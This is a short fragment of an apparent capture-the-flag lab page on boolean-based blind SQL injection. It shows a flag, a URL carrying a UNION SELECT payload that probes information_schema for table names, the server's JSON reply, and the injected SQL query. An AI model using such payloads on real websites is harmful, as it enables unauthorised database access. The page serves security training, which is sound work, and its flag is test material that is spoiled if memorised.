 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 FROM
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name like 'a%';--' LIMIT 1
SQL Results